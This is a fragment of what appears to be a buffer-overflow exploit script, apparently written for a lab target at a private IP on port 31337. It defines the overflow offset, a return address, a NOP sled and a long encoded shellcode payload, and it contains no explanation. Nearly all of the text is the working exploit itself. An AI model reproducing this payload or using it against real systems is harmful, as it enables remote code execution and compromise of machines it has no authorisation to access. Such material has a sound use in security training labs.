 ip = "10.10.65.132"
port = 31337
prefix = ""
offset = 146
overflow = "A" * offset
retn = "\xC3\x14\x04\x08"
padding = "\x90" * 16
payload = ("\xbf\x28\xe3\xe6\x35\xd9\xd0\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x31\x7d\x12\x03\x7d\x12\x83\xc5\x1f\x04\xc0\xe9"
"\x08\x4b\x2b\x11\xc9\x2c\xa5\xf4\xf8\x6c\xd1\x7d\xaa\x5c"
"\x91\xd3\x47\x16\xf7\xc7\xdc\x5a\xd0\xe8\x55\xd0\x06\xc7"
"\x66\x49\x7a\x46\xe5\x90\xaf\xa8\xd4\x5a\xa2\xa9\x11\x86"
"\x4f\xfb\xca\xcc\xe2\xeb\x7f\x98\x3e\x80\xcc\x0c\x47\x75"
"\x84\x2f\x66\x28\x9e\x69\xa8\xcb\x73\x02\xe1\xd3\x90\x2f"
"\xbb\x68\x62\xdb\x3a\xb8\xba\x24\x90\x85\x72\xd7\xe8\xc2"
"\xb5\x08\x9f\x3a\xc6\xb5\x98\xf9\xb4\x61\x2c\x19\x1e\xe1"
"\x96\xc5\x9e\x26\x40\x8e\xad\x83\x06\xc8\xb1\x12\xca\x63"
"\xcd\x9f\xed\xa3\x47\xdb\xc9\x67\x03\xbf\x70\x3e\xe9\x6e"
"\x8c\x20\x52\xce\x28\x2b\x7f\x1b\x41\x76\xe8\xe8\x68\x88"
"\xe8\x66\xfa\xfb\xda\x29\x50\x93\x56\xa1\x7e\x64\x98\x98"
"\xc7\xfa\x67\x23\x38\xd3\xa3\x77\x68\x4b\x05\xf8\xe3\x8b"
"\xaa\x2d\xa3\xdb\x04\x9e\x04\x8b\xe4\x4e\xed\xc1\xea\xb1"
"\x0d\xea\x20\xda\xa4\x11\xa3\xef\x31\x19\xfd\x98\x43\x19"
"\x10\x05\xcd\xff\x78\xa5\x9b\xa8\x14\x5c\x86\x22\x84\xa1"
"\x1c\x4f\x86\x2a\x93\xb0\x49\xdb\xde\xa2\x3e\x2b\x95\x98"
"\xe9\x34\x03\xb4\x76\xa6\xc8\x44\xf0\xdb\x46\x13\x55\x2d"
"\x9f\xf1\x4b\x14\x09\xe7\x91\xc0\x72\xa3\x4d\x31\x7c\x2a"
"\x03\x0d\x5a\x3c\xdd\x8e\xe6\x68\xb1\xd8\xb0\xc6\x77\xb3"
"\x72\xb0\x21\x68\xdd\x54\xb7\x42\xde\x22\xb8\x8e\xa8\xca"
"\x09\x67\xed\xf5\xa6\xef\xf9\x8e\xda\x8f\x06\x45\x5f\xaf"
"\xe4\x4f\xaa\x58\xb1\x1a\x17\x05\x42\xf1\x54\x30\xc1\xf3"
"\x24\xc7\xd9\x76\x20\x83\x5d\x6b\x58\x9c\x0b\x8b\xcf\x9d"
"\x19")